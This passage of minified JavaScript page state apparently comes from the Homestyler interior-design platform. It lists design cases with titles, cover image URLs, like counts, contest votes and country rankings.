moderna",initTitle:a,description:a,designType:a,area:a,authorId:r,authorEmail:a,homestylerId:u,authorName:y,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fa7fe1aa3-13d6-45eb-a5d8-512004ebd9b4\u002F2021-46\u002F6e76064ac59293a09d731d94807dbed0.png",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:fn,modifyTime:fn,featureTime:a,delStatus:a,privateStatus:i,viewNumber:a,commentsCount:c,likesCount:c,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:j,height:A,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:a,toolVersion:E,isHero:b,isFollowing:b,modelCount:M,roomId:a,caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fo,assetId:fo,name:"Quarto roxo",initTitle:a,description:a,designType:a,area:a,authorId:r,authorEmail:a,homestylerId:u,authorName:y,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fa7fe1aa3-13d6-45eb-a5d8-512004ebd9b4\u002F2020-37\u002F7dbcea3624b3a68aa9394705d4a87c8e.png",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:fp,modifyTime:fp,featureTime:a,delStatus:a,privateStatus:d,viewNumber:a,commentsCount:c,likesCount:c,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:j,height:A,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:a,toolVersion:E,isHero:b,isFollowing:b,modelCount:c,roomId:a,caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a}],recommendList:[{author:{id:bV,homestylerId:fq,nickName:fr,avatar:fs,stylerMember:h,memberType:d,isHero:h,selectedDesigner:b},authorId:bV,bizType:g,bizId:N,data:{id:N,image:bW,coverAlt:a,firstFrameImage:bW,likeCount:ft,title:e,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1768231415354,updateTime:1768248474071,featureTime:1768551441955,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:bX,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:N,userId:bV,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:M,voteCount:H,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:N,countryCode:"IT",countryName:"Italy",rank:n,month:d}},caseFrom:f,fromBizType:g,assetId:N,authorName:fr,authorAvatar:fs,homestylerId:fq,coverUrl:bW,coverAlt:a,name:e,likesCount:ft,isLike:b,commentsCount:bX,caseId:N},{author:{id:bY,homestylerId:fu,nickName:fv,avatar:fw,stylerMember:b,memberType:d,isHero:b,selectedDesigner:h},authorId:bY,bizType:f,bizId:fx,data:{id:bZ,image:b_,coverAlt:a,firstFrameImage:b_,likeCount:fy,title:fz,initTitle:a,width:fA,height:fB,imageScale:k,isVideo:b,createTime:1724331367195,updateTime:1734003631629,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:aX,feature:c,status:d,contests:[{id:fC,winTitle:e,title:aY,orgTitle:aY,toolLimits:[g],designId:bZ,userId:bY,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:d,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:d,fromBizType:f,assetId:fx,authorName:fv,authorAvatar:fw,homestylerId:fu,coverUrl:b_,coverAlt:a,name:fz,likesCount:fy,isLike:b,commentsCount:aX,caseId:bZ},{author:{id:b$,homestylerId:fD,nickName:fE,avatar:fF,stylerMember:h,memberType:d,isHero:b,selectedDesigner:b},authorId:b$,bizType:g,bizId:O,data:{id:O,image:ca,coverAlt:a,firstFrameImage:ca,likeCount:fG,title:cb,initTitle:cb,width:j,height:o,imageScale:k,isVideo:b,createTime:1767549889548,updateTime:1767551401247,featureTime:1768551411820,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:ad,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:O,userId:b$,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:fH,voteCount:L,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:O,countryCode:"FR",countryName:"France",rank:n,month:d}},caseFrom:f,fromBizType:g,assetId:O,authorName:fE,authorAvatar:fF,homestylerId:fD,coverUrl:ca,coverAlt:a,name:cb,likesCount:fG,isLike:b,commentsCount:ad,caseId:O},{author:{id:cc,homestylerId:fI,nickName:fJ,avatar:fK,stylerMember:b,memberType:d,isHero:h,selectedDesigner:h},authorId:cc,bizType:f,bizId:fL,data:{id:cd,image:ce,coverAlt:a,firstFrameImage:ce,likeCount:fM,title:fN,initTitle:a,width:1024,height:576,imageScale:k,isVideo:b,createTime:1724812705967,updateTime:1751603468614,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:fO,feature:c,status:d,contests:[{id:fP,winTitle:e,title:F,orgTitle:F,toolLimits:[g],designId:cd,userId:cc,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:d,status:i,needSignUp:c,hasVoted:b,voteRank:n,voteCount:aZ,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:d,fromBizType:f,assetId:fL,authorName:fJ,authorAvatar:fK,homestylerId:fI,coverUrl:ce,coverAlt:a,name:fN,likesCount:fM,isLike:b,commentsCount:fO,caseId:cd},{author:{id:cf,homestylerId:fQ,nickName:fR,avatar:fS,stylerMember:h,memberType:d,isHero:b,selectedDesigner:b},authorId:cf,bizType:g,bizId:af,data:{id:af,image:cg,coverAlt:a,firstFrameImage:cg,likeCount:fT,title:fU,initTitle:"Chambre de filles 👧",width:j,height:o,imageScale:k,isVideo:b,createTime:1768003337477,updateTime:1768003460765,featureTime:1768551196124,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:H,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:af,userId:cf,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:ag,voteCount:ae,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:af,authorName:fR,authorAvatar:fS,homestylerId:fQ,coverUrl:cg,coverAlt:a,name:fU,likesCount:fT,isLike:b,commentsCount:H,caseId:af},{author:{id:ch,homestylerId:fV,nickName:fW,avatar:fX,stylerMember:b,memberType:d,isHero:h,selectedDesigner:h},authorId:ch,bizType:f,bizId:fY,data:{id:ci,image:cj,coverAlt:a,firstFrameImage:cj,likeCount:fZ,title:f_,initTitle:a,width:ck,height:cl,imageScale:k,isVideo:b,createTime:1725364891729,updateTime:1756284941064,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:f$,feature:c,status:d,contests:[{id:11676,winTitle:e,title:ga,orgTitle:ga,toolLimits:[g],designId:ci,userId:ch,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:d,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:[11081,10045],designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:d,fromBizType:f,assetId:fY,authorName:fW,authorAvatar:fX,homestylerId:fV,coverUrl:cj,coverAlt:a,name:f_,likesCount:fZ,isLike:b,commentsCount:f$,caseId:ci},{author:{id:cm,homestylerId:gb,nickName:gc,avatar:gd,stylerMember:b,memberType:d,isHero:h,selectedDesigner:b},authorId:cm,bizType:g,bizId:ah,data:{id:ah,image:cn,coverAlt:a,firstFrameImage:cn,likeCount:ge,title:co,initTitle:co,width:j,height:o,imageScale:k,isVideo:b,createTime:1767628334386,updateTime:1767628462326,featureTime:1768551268036,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:h,commentsCount:a_,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:ah,userId:cm,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:aV,voteCount:ac,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ah,authorName:gc,authorAvatar:gd,homestylerId:gb,coverUrl:cn,coverAlt:a,name:co,likesCount:ge,isLike:b,commentsCount:a_,caseId:ah},{author:{id:P,homestylerId:a$,nickName:ba,avatar:bb,stylerMember:h,memberType:f,isHero:h,selectedDesigner:b},authorId:P,bizType:g,bizId:ai,data:{id:ai,image:cp,coverAlt:a,firstFrameImage:cp,likeCount:gf,title:gg,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1731407037585,updateTime:1731424710462,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:gh,feature:c,status:i,contests:[{id:cq,winTitle:e,title:Q,orgTitle:Q,toolLimits:[f],designId:ai,userId:P,voteScore:gi,voteTotalCount:cr,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ai,authorName:ba,authorAvatar:bb,homestylerId:a$,coverUrl:cp,coverAlt:a,name:gg,likesCount:gf,isLike:b,commentsCount:gh,caseId:ai},{author:{id:cs,homestylerId:gj,nickName:gk,avatar:gl,stylerMember:b,memberType:d,isHero:b,selectedDesigner:b},authorId:cs,bizType:g,bizId:R,data:{id:R,image:ct,coverAlt:a,firstFrameImage:ct,likeCount:gm,title:e,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1767557286185,updateTime:1767573124076,featureTime:1768551247022,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:L,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:R,userId:cs,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:bc,voteCount:f,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:R,countryCode:"VE",countryName:"Bolivarian Republic of Venezuela",rank:d,month:d}},caseFrom:f,fromBizType:g,assetId:R,authorName:gk,authorAvatar:gl,homestylerId:gj,coverUrl:ct,coverAlt:a,name:e,likesCount:gm,isLike:b,commentsCount:L,caseId:R},{author:{id:gn,homestylerId:go,nickName:gp,avatar:gq,stylerMember:b,memberType:d,isHero:b,selectedDesigner:b},authorId:gn,bizType:f,bizId:gr,data:{id:gs,image:cu,coverAlt:a,firstFrameImage:cu,likeCount:gt,title:gu,initTitle:a,width:ck,height:cl,imageScale:k,isVideo:b,createTime:1715201955346,updateTime:1726179096163,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:gv,feature:c,status:d,contests:a,templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:d,fromBizType:f,assetId:gr,authorName:gp,authorAvatar:gq,homestylerId:go,coverUrl:cu,coverAlt:a,name:gu,likesCount:gt,isLike:b,commentsCount:gv,caseId:gs},{author:{id:cv,homestylerId:gw,nickName:gx,avatar:gy,stylerMember:b,memberType:d,isHero:h,selectedDesigner:b},authorId:cv,bizType:g,bizId:aj,data:{id:aj,image:cw,coverAlt:a,firstFrameImage:cw,likeCount:gz,title:e,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1767689653748,updateTime:1767689723046,featureTime:1768551200088,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:S,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:aj,userId:cv,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:aV,voteCount:ac,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:aj,authorName:gx,authorAvatar:gy,homestylerId:gw,coverUrl:cw,coverAlt:a,name:e,likesCount:gz,isLike:b,commentsCount:S,caseId:aj},{author:{id:cx,homestylerId:gA,nickName:gB,avatar:gC,stylerMember:b,memberType:i,isHero:h,selectedDesigner:h},authorId:cx,bizType:f,bizId:gD,data:{id:cy,image:cz,coverAlt:a,firstFrameImage:cz,likeCount:gE,title:gF,initTitle:a,width:gG,height:gH,imageScale:k,isVideo:b,createTime:1727341389153,updateTime:1730910190577,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cA,feature:c,status:d,contests:[{id:11819,winTitle:e,title:gI,orgTitle:gI,toolLimits:[g],designId:cy,userId:cx,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:d,status:n,needSignUp:c,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:d,fromBizType:f,assetId:gD,authorName:gB,authorAvatar:gC,homestylerId:gA,coverUrl:cz,coverAlt:a,name:gF,likesCount:gE,isLike:b,commentsCount:cA,caseId:cy},{author:{id:cB,homestylerId:gJ,nickName:gK,avatar:gL,stylerMember:h,memberType:d,isHero:h,selectedDesigner:b},authorId:cB,bizType:g,bizId:ak,data:{id:ak,image:cC,coverAlt:a,firstFrameImage:cC,likeCount:aZ,title:cD,initTitle:cD,width:j,height:o,imageScale:k,isVideo:b,createTime:1768011208558,updateTime:1768028228332,featureTime:1768551193030,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:h,commentsCount:cr,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:ak,userId:cB,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:17,voteCount:aW,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ak,authorName:gK,authorAvatar:gL,homestylerId:gJ,coverUrl:cC,coverAlt:a,name:cD,likesCount:aZ,isLike:b,commentsCount:cr,caseId:ak},{author:{id:cE,homestylerId:gM,nickName:gN,avatar:gO,stylerMember:b,memberType:d,isHero:b,selectedDesigner:b},authorId:cE,bizType:f,bizId:gP,data:{id:cF,image:cG,coverAlt:a,firstFrameImage:cG,likeCount:gQ,title:gR,initTitle:a,width:ck,height:cl,imageScale:k,isVideo:b,createTime:1722854012856,updateTime:1729753624850,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cH,feature:c,status:d,contests:[{id:11700,winTitle:e,title:gS,orgTitle:gS,toolLimits:[g],designId:cF,userId:cE,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:d,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:d,fromBizType:f,assetId:gP,authorName:gN,authorAvatar:gO,homestylerId:gM,coverUrl:cG,coverAlt:a,name:gR,likesCount:gQ,isLike:b,commentsCount:cH,caseId:cF},{author:{id:cI,homestylerId:gT,nickName:gU,avatar:gV,stylerMember:h,memberType:d,isHero:h,selectedDesigner:h},authorId:cI,bizType:g,bizId:al,data:{id:al,image:cJ,coverAlt:a,firstFrameImage:cJ,likeCount:cK,title:cL,initTitle:cL,width:j,height:o,imageScale:k,isVideo:b,createTime:1767543830403,updateTime:1767545385192,featureTime:1768550850019,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cM,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:al,userId:cI,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:S,voteCount:B,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:al,authorName:gU,authorAvatar:gV,homestylerId:gT,coverUrl:cJ,coverAlt:a,name:cL,likesCount:cK,isLike:b,commentsCount:cM,caseId:al},{author:{id:P,homestylerId:a$,nickName:ba,avatar:bb,stylerMember:h,memberType:f,isHero:h,selectedDesigner:b},authorId:P,bizType:g,bizId:am,data:{id:am,image:cN,coverAlt:a,firstFrameImage:cN,likeCount:gW,title:gX,initTitle:a,width:j,height:A,imageScale:k,isVideo:b,createTime:1708882757593,updateTime:1708979914282,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:gY,feature:c,status:i,contests:[{id:11571,winTitle:e,title:gZ,orgTitle:gZ,toolLimits:[f],designId:am,userId:P,voteScore:"68",voteTotalCount:aV,isAwarded:h,rank:f,awardType:g,caseFrom:f,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:am,authorName:ba,authorAvatar:bb,homestylerId:a$,coverUrl:cN,coverAlt:a,name:gX,likesCount:gW,isLike:b,commentsCount:gY,caseId:am},{author:{id:cO,homestylerId:g_,nickName:g$,avatar:ha,stylerMember:b,memberType:d,isHero:b,selectedDesigner:b},authorId:cO,bizType:g,bizId:an,data:{id:an,image:cP,coverAlt:a,firstFrameImage:cP,likeCount:H,title:e,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1767587270064,updateTime:1767588623655,featureTime:1768550862772,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:i,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:an,userId:cO,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:bc,voteCount:f,voteMonth:a}],templateId:7320,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:an,authorName:g$,authorAvatar:ha,homestylerId:g_,coverUrl:cP,coverAlt:a,name:e,likesCount:H,isLike:b,commentsCount:i,caseId:an},{author:{id:hb,homestylerId:hc,nickName:hd,avatar:he,stylerMember:b,memberType:d,isHero:b,selectedDesigner:b},authorId:hb,bizType:g,bizId:bd,data:{id:bd,image:cQ,coverAlt:a,firstFrameImage:cQ,likeCount:hf,title:hg,initTitle:"lumière d'hiver",width:j,height:o,imageScale:k,isVideo:b,createTime:1727783735774,updateTime:1727784219662,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:hh,feature:c,status:i,contests:a,templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:bd,authorName:hd,authorAvatar:he,homestylerId:hc,coverUrl:cQ,coverAlt:a,name:hg,likesCount:hf,isLike:b,commentsCount:hh,caseId:bd},{author:{id:cR,homestylerId:hi,nickName:hj,avatar:hk,stylerMember:h,memberType:d,isHero:h,selectedDesigner:h},authorId:cR,bizType:g,bizId:ao,data:{id:ao,image:cS,coverAlt:a,firstFrameImage:cS,likeCount:ag,title:e,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1767800645927,updateTime:1767801928921,featureTime:1768550757533,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:n,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:ao,userId:cR,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:hl,voteCount:g,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ao,authorName:hj,authorAvatar:hk,homestylerId:hi,coverUrl:cS,coverAlt:a,name:e,likesCount:ag,isLike:b,commentsCount:n,caseId:ao},{author:{id:cT,homestylerId:hm,nickName:hn,avatar:ho,stylerMember:b,memberType:d,isHero:b,selectedDesigner:h},authorId:cT,bizType:f,bizId:hp,data:{id:cU,image:cV,coverAlt:a,firstFrameImage:cV,likeCount:hq,title:hr,initTitle:a,width:gG,height:gH,imageScale:k,isVideo:b,createTime:1711626107262,updateTime:1761863060178,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:cW,feature:c,status:d,contests:[{id:fP,winTitle:e,title:F,orgTitle:F,toolLimits:[g],designId:cU,userId:cT,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:d,status:i,needSignUp:c,hasVoted:b,voteRank:ag,voteCount:g,voteMonth:a}],templateId:a,labelIdList:[10072,10011],designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:d,fromBizType:f,assetId:hp,authorName:hn,authorAvatar:ho,homestylerId:hm,coverUrl:cV,coverAlt:a,name:hr,likesCount:hq,isLike:b,commentsCount:cW,caseId:cU},{author:{id:cX,homestylerId:hs,nickName:ht,avatar:hu,stylerMember:b,memberType:d,isHero:h,selectedDesigner:b},authorId:cX,bizType:g,bizId:ap,data:{id:ap,image:cY,coverAlt:a,firstFrameImage:cY,likeCount:hv,title:e,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1767710984497,updateTime:1767711732397,featureTime:1768550105718,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:hw,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:ap,userId:cX,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:H,voteCount:M,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ap,authorName:ht,authorAvatar:hu,homestylerId:hs,coverUrl:cY,coverAlt:a,name:e,likesCount:hv,isLike:b,commentsCount:hw,caseId:ap},{author:{id:cZ,homestylerId:hx,nickName:hy,avatar:hz,stylerMember:b,memberType:d,isHero:b,selectedDesigner:h},authorId:cZ,bizType:f,bizId:hA,data:{id:c_,image:c$,coverAlt:a,firstFrameImage:c$,likeCount:hB,title:hC,initTitle:a,width:fA,height:fB,imageScale:k,isVideo:b,createTime:1725519142692,updateTime:1729801211585,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:hD,feature:c,status:d,contests:[{id:fC,winTitle:e,title:aY,orgTitle:aY,toolLimits:[g],designId:c_,userId:cZ,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:d,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:d,fromBizType:f,assetId:hA,authorName:hy,authorAvatar:hz,homestylerId:hx,coverUrl:c$,coverAlt:a,name:hC,likesCount:hB,isLike:b,commentsCount:hD,caseId:c_},{author:{id:da,homestylerId:hE,nickName:hF,avatar:hG,stylerMember:b,memberType:d,isHero:b,selectedDesigner:b},authorId:da,bizType:g,bizId:T,data:{id:T,image:db,coverAlt:a,firstFrameImage:db,likeCount:a_,title:e,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1768053527262,updateTime:1768054202592,featureTime:1768550111352,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:B,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:T,userId:da,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:hH,voteCount:n,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:T,countryCode:"CH",countryName:"Switzerland",rank:d,month:d}},caseFrom:f,fromBizType:g,assetId:T,authorName:hF,authorAvatar:hG,homestylerId:hE,coverUrl:db,coverAlt:a,name:e,likesCount:a_,isLike:b,commentsCount:B,caseId:T},{author:{id:U,homestylerId:be,nickName:bf,avatar:bg,stylerMember:b,memberType:d,isHero:h,selectedDesigner:b},authorId:U,bizType:g,bizId:aq,data:{id:aq,image:dc,coverAlt:a,firstFrameImage:dc,likeCount:hI,title:hJ,initTitle:a,width:j,height:A,imageScale:k,isVideo:b,createTime:1708082653183,updateTime:1708085206640,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:hK,feature:c,status:i,contests:[{id:11568,winTitle:e,title:hL,orgTitle:hL,toolLimits:[f],designId:aq,userId:U,voteScore:gi,voteTotalCount:bh,isAwarded:h,rank:f,awardType:g,caseFrom:f,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:aq,authorName:bf,authorAvatar:bg,homestylerId:be,coverUrl:dc,coverAlt:a,name:hJ,likesCount:hI,isLike:b,commentsCount:hK,caseId:aq},{author:{id:dd,homestylerId:hM,nickName:hN,avatar:hO,stylerMember:h,memberType:f,isHero:h,selectedDesigner:b},authorId:dd,bizType:g,bizId:ar,data:{id:ar,image:de,coverAlt:a,firstFrameImage:de,likeCount:df,title:dg,initTitle:dg,width:j,height:o,imageScale:k,isVideo:b,createTime:1767965498090,updateTime:1767967355822,featureTime:1768550044920,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:h,commentsCount:hP,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:ar,userId:dd,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:ae,voteCount:ag,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:ar,authorName:hN,authorAvatar:hO,homestylerId:hM,coverUrl:de,coverAlt:a,name:dg,likesCount:df,isLike:b,commentsCount:hP,caseId:ar},{author:{id:dh,homestylerId:hQ,nickName:hR,avatar:hS,stylerMember:h,memberType:d,isHero:h,selectedDesigner:h},authorId:dh,bizType:g,bizId:as,data:{id:as,image:di,coverAlt:a,firstFrameImage:di,likeCount:aX,title:hT,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1727887643391,updateTime:1728250303919,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:hU,feature:c,status:i,contests:[{id:11705,winTitle:e,title:hV,orgTitle:hV,toolLimits:[f],designId:as,userId:dh,voteScore:"48",voteTotalCount:aZ,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:as,authorName:hR,authorAvatar:hS,homestylerId:hQ,coverUrl:di,coverAlt:a,name:hT,likesCount:aX,isLik